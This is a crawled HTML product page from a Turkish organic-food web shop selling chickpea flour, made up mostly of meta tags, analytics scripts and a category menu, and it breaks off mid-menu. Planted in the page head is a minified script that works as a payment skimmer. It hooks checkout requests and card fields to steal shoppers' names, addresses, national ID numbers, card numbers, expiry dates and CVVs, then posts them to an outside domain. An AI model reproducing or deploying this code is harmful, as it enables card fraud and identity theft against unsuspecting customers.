

--- FILE ---
content_type: text/html
request_url: https://www.365organik.com/rasayana-organik-glutensiz-nohut-unu-750-gr
body_size: 25470
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="/prod.asp?ID=12106" /><meta property="og:image" content="https://www.365organik.com//images/prod/12106.jpg" /><meta itemprop="image" content="https://www.365organik.com//images/prod/12106.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="Rasayana Organik Glutensiz Nohut Unu 750 gr - Organik  Unlar - İrmikler - Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365" /><meta itemprop="description" content="Rasayana Organik Glutensiz Nohut Unu 750 gr" /><meta property="og:title" content="Rasayana Organik Glutensiz Nohut Unu 750 gr - Organik  Unlar - İrmikler - Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365" /><meta property="og:type" content="article" /><meta property="og:description" content="Rasayana Organik Glutensiz Nohut Unu 750 gr" /><meta property="og:site_name" content="www.365organik.com" /><meta property="article:published_time" content="2026-01-27T19:28:05.000" /><meta property="article:modified_time" content="2026-01-27T19:28:05.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Rasayana Organik Glutensiz Nohut Unu 750 gr" /><meta name="twitter:title" content="Rasayana Organik Glutensiz Nohut Unu 750 gr - Organik  Unlar - İrmikler - Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365" /><meta name="twitter:description" content="Rasayana Organik Glutensiz Nohut Unu 750 gr" /><meta name="twitter:image:src" content="https://www.365organik.com//images/prod/12106.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Rasayana Organik Glutensiz Nohut Unu 750 gr" /><meta name="keywords" content="Rasayana Organik Glutensiz Nohut Unu 750 gr" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="www.365organik.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.365organik.com/rasayana-organik-glutensiz-nohut-unu-750-gr" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Rasayana Organik Glutensiz Nohut Unu 750 gr",
  "image": "https://www.365organik.com//images/prod/12106.jpg",
  "description": "Rasayana Organik Glutensiz Nohut Unu 750 gr",
  "sku": "8697831978213",
  "mpn": "151.01.05.004",
  "brand": {
    "@type": "Thing",
    "name": "Rasayana"
  },
	
  "offers": {
    "@type": "Offer",
	"url": "https://www.365organik.com/p-12106-rasayana-organik-glutensiz-nohut-unu-750-gr.html",
    "priceCurrency": "TRY",
    "price": "110.00",
    "priceValidUntil": "2026-2-26",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock"
  }
}
</script>


<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.365organik.com//#organization",
	"@type": "Organization",
	"name": "Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365",
	"url": "https://www.365organik.com/",
	"logo": "https://www.365organik.com//images/logo.jpg",
	"description": "Rasayana Organik Glutensiz Nohut Unu 750 gr",
	"email": "info@365organik.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0232 33 00 365",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/365organik",
	"http://www.twitter.com/365organik",
	"https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg",
	"https://instagram.com/365organik/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.365organik.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.365organik.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57024658, "init", {
        id:57024658,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57024658" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M96HRW8');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M96HRW8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
dataLayer.push({
   "ecommerce": {
     "currencyCode":"TRY",
     "detail": {
       "actionField": {"list":"Organik  Unlar - İrmikler"},     //optional list property
       "products": [{
         "id":"12106",
         "name":"Rasayana Organik Glutensiz Nohut Unu 750 gr",
         "price":"110.00",
         //"brand":"",
         "category":"Organik  Unlar - İrmikler/",
         //"variant":""
      }]
    }
  }
});
</script>


  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '223482847983945'); 
fbq('track', 'PageView');

	fbq('track', 'ViewContent', {
	content_name: ["Rasayana Organik Glutensiz Nohut Unu 750 gr"],
	content_category: 'Organik  Unlar - İrmikler > ',
	content_ids: ['12106'],
	content_type: 'product',
	value: '110.00',
	currency: 'TRY' }); 

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=223482847983945&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/favicon.gif" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />
	<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Rasayana Organik Glutensiz Nohut Unu 750 gr | Organik  Unlar - İrmikler | Organik Ürünler Alışveriş Sitesi - 0549 3300 365 - 0232 3300 365</title>
			
			
        <link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet"> 
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		<meta name="p:domain_verify" content="44afb7fab773e95364124c1e8c2edad0"/>
		</head>
		<body>  

		<div class="top-reklam">
			
		</div>
		
		 <div class="top-bar-content" >
		   <div class="inner-align top-inner">
				<div class="header-sol-social">           
				
				   <a class="header-social-link" target="_blank" href="https://www.facebook.com/365organik"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>    
				
				   <a class="header-social-link" target="_blank" href="http://www.twitter.com/365organik"><i class="fab fa-twitter" aria-hidden="true"></i></a>      
				
				   <a class="header-social-link" target="_blank" href="https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg"><i class="fab fa-youtube" aria-hidden="true"></i></a>    
				
				   <a class="header-social-link" target="_blank" href="https://instagram.com/365organik/"><i class="fab fa-instagram" aria-hidden="true"></i></a>       
					
				<!--
						
				-->
				</div>
				
				<a class="header-social-link" target="_blank" href="http://365organik.blogspot.com/"><i class="fab fa-blogger"></i></a>   
				<a class="js_site_support_mail top-bar-mail" href="mailto:info@365organik.com"></a>
				<div class="header-top-menu">
					
					<a class="header-statik-link" href="https://www.365organik.com/siparis-ve-teslim" title="ÜCRETSİZ KARGO">
						ÜCRETSİZ KARGO
					</a>
				
					<a class="header-statik-link" href="https://www.youtube.com/playlist?list=PLYCx6g9n2cTf1FcD_50pKLloW6YVbv72j" title="ÜRÜN VİDEOLARI">
						ÜRÜN VİDEOLARI
					</a>
				
					<a class="header-statik-link" href="/default.asp" title="ANASAYFA">
						ANASAYFA
					</a>
				
					<a class="header-statik-link" href="usrord.asp" title="SİPARİŞ SORGULAMA">
						SİPARİŞ SORGULAMA
					</a>
				
					<a class="header-statik-link" href="/iletisim-bilgileri.asp" title="İLETİŞİM">
						İLETİŞİM
					</a>
				
					<a class="header-statik-link" href="http://365organik.blogspot.com.tr/" title="BLOG">
						BLOG
					</a>
				
					<a class="header-statik-link" href="/s-39-whatsapp.html" title="WHATSAPP">
						WHATSAPP
					</a>

				
				</div>
		   </div>
		</div>
				
		<div class="header-content" >
						
			<div class="inner-align header-align">    
				<div class="header-logo">
					<a href="https://www.365organik.com/" title="www.365organik.com">
						<img src="/images/logo.jpg" alt="www.365organik.com" class="img-responsive" />
					</a>
				</div>
				
			   <div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="365organik.com'da ara" onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
							<!-- Ne Aramıştınız...-->
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				 
				 
				</div>  
						
				<div class="header-sepet">
							
					<div class="header-sepet-tel">
					
							  <a class="top-bar-hesap-buttons" href="/newmem.asp"><i class="far fa-user"></i>Üye Ol</a>
							  <a class="top-bar-hesap-buttons" href="/uyegiris.asp"><i class="ion-log-in"></i>Giriş Yap</a>         
						 
					</div>
					<ul class="header-sepet-ul">
							<li id="SepetCek">
								
							</li>  
					</ul>
						
				</div>
				
				
				<input type="checkbox" id="call3"  role="button" />
				<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																		 
				<div class="header-mm-arama1">
					 <form method="get" action="/src.asp" id="hizliarama1">
						<input type="hidden" name="srcmake" value="0">
						<input type="hidden" name="srccat" value="0">
						<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
						placeholder="365organik.com'da ara" onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
						<button><i class="fa fa-search" aria-hidden="true"></i></button>
					</form>
					<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
				</div>
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					 
				
				
			</div>
			<div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
				<div class="inner-align col-lg-9 col-md-11 col-xs-12 menu-button-wrapper" >
					<input type="checkbox" id="call1"  role="button">
					<label for="call1" class="button menu-button" id="button">
						<span class="cubuk" id="bir"></span>
						<span class="cubuk" id="iki"></span>
						<span class="cubuk" id="uc"></span>
					</label>
					<label for="call1" class="menu-kapat1"></label>
					<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
						<div class="mobil-menu-top">
							<input  type="checkbox" id="call1"  role="button">
							<label for="call1" class="button1" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label> 
							<p>Kategoriler</p>
						</div>    
						<div class="menu-login"> 
						
							
							
							<a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
							<a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
							
							    
					  
						</div>
							<ul class="ana-menu"><li><a href="/c-3997-bal-pekmez-recel.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3997.jpg"/>BAL PEKMEZ REÇEL</a><input type="checkbox" id="menu-kategori3997"  role="button"><label for="menu-kategori3997" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3997-bal-pekmez-recel.html" >Tüm ürünler</a></li><li><a href="/c-1971-organik-bal-ve-polenler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1971.jpg"/>Organik Bal ve Polenler</a></li><li><a href="/c-1996-organik-tahinler-pekmezler-receller.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1996.jpg"/>Organik Tahinler  - Pekmezler -  Reçeller</a></li></div><div class="menu-kategori-spot"><a href="/c-3997-bal-pekmez-recel.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3997_hover.jpg"/></a></div></ul></li><li><a href="/c-2080-salca-sirke-tursu.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/2080.jpg"/>SALÇA SİRKE TURŞU</a><input type="checkbox" id="menu-kategori2080"  role="button"><label for="menu-kategori2080" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2080-salca-sirke-tursu.html" >Tüm ürünler</a></li><li><a href="/c-4084-organik-tursular-eksiler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4084.jpg"/>Organik Turşular - Ekşiler</a></li><li><a href="/c-1975-organik-salcalar-ketcaplar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1975.jpg"/>Organik Salçalar - Ketçaplar</a></li><li><a href="/c-1955-organik-sirkeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1955.jpg"/>Organik Sirkeler</a></li><li><a href="/c-1970-organik-konserve-hazir-yemek.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1970.jpg"/>Organik Konserve - Hazır Yemek</a></li></div><div class="menu-kategori-spot"><a href="/c-2080-salca-sirke-tursu.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2080_hover.jpg"/></a></div></ul></li><li><a href="/c-1954-bakliyat-makarna-un-corba.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1954.jpg"/>BAKLİYAT MAKARNA UN ÇORBA</a><input type="checkbox" id="menu-kategori1954"  role="button"><label for="menu-kategori1954" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1954-bakliyat-makarna-un-corba.html" >Tüm ürünler</a></li><li><a href="/c-1982-organik-bakliyatlar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1982.jpg"/>Organik Bakliyatlar</a></li><li><a href="/c-1983-organik-makarnalar-eristeler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1983.jpg"/>Organik Makarnalar - Erişteler</a></li><li><a href="/c-2024-organik-corbalar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2024.jpg"/>Organik Çorbalar</a></li><li><a href="/c-2071-organik-unlar-irmikler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2071.jpg"/>Organik  Unlar - İrmikler</a></li></div><div class="menu-kategori-spot"><a href="/c-1954-bakliyat-makarna-un-corba.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1954_hover.jpg"/></a></div></ul></li><li><a href="/c-2015-zeytin-zeytinyagi.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/2015.jpg"/>ZEYTİN ZEYTİNYAĞI</a><input type="checkbox" id="menu-kategori2015"  role="button"><label for="menu-kategori2015" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2015-zeytin-zeytinyagi.html" >Tüm ürünler</a></li><li><a href="/c-2073-organik-zeytinyaglari.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2073.jpg"/>Organik Zeytinyağları</a></li><li><a href="/c-2072-organik-zeytinler-zeytinezmeleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2072.jpg"/>Organik Zeytinler - Zeytinezmeleri</a></li></div><div class="menu-kategori-spot"><a href="/c-2015-zeytin-zeytinyagi.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2015_hover.jpg"/></a></div></ul></li><li><a href="/c-1917-baharatlar-yaglar-tohumlar-tuzlar.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1917.jpg"/>BAHARATLAR YAĞLAR TOHUMLAR TUZLAR</a><input type="checkbox" id="menu-kategori1917"  role="button"><label for="menu-kategori1917" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1917-baharatlar-yaglar-tohumlar-tuzlar.html" >Tüm ürünler</a></li><li><a href="/c-2025-organik-baharatlar-.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2025.jpg"/>Organik Baharatlar </a></li><li><a href="/c-2026-yaglar-tohumlar-cekirdekler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2026.jpg"/>Yağlar - Tohumlar - Çekirdekler</a></li><li><a href="/c-4085-tuzlar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4085.jpg"/>Tuzlar</a></li></div><div class="menu-kategori-spot"><a href="/c-1917-baharatlar-yaglar-tohumlar-tuzlar.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1917_hover.jpg"/></a></div></ul></li><li><a href="/c-4054-icecekler.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/4054.jpg"/>İÇECEKLER</a><input type="checkbox" id="menu-kategori4054"  role="button"><label for="menu-kategori4054" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4054-icecekler.html" >Tüm ürünler</a></li><li><a href="/c-4055-organik-caylar-kahveler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4055.jpg"/>Organik Çaylar - Kahveler</a></li><li><a href="/c-4081-organik-meyve-sulari.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4081.jpg"/>Organik Meyve Suları</a></li><li><a href="/c-2075-organik-diger-icecekler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2075.jpg"/>Organik Diğer İçecekler</a></li></div><div class="menu-kategori-spot"><a href="/c-4054-icecekler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4054_hover.jpg"/></a></div></ul></li><li><a href="/c-1969-kuru-meyve-atistirmalik.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1969.jpg"/>KURU MEYVE ATIŞTIRMALIK</a><input type="checkbox" id="menu-kategori1969"  role="button"><label for="menu-kategori1969" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1969-kuru-meyve-atistirmalik.html" >Tüm ürünler</a></li><li><a href="/c-1993-organik-kuru-meyveler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1993.jpg"/>Organik Kuru Meyveler</a></li><li><a href="/c-1994-organik-atistirmaliklar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1994.jpg"/>Organik Atıştırmalıklar</a></li><li><a href="/c-4086-organik-cikolatalar.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4086.jpg"/>Organik Çikolatalar</a></li><li><a 